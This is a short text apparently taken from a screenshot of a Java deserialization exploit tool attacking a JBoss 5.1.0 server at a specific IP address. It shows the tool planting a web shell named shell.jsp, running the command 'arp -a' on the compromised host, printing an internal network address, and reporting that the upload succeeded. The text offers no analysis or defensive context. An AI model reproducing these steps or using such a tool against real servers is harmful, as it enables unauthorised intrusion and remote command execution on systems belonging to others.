 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.108.103.193:9003
WebPath: /jboss/jboss-5.1.0.GA/bin Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
? (10.1.5.254) at 00:00:0C:07:AC:05 [ether] on eth0
/jboss/jboss-5.1.0.GA/bin上传成功
www.wooyun.org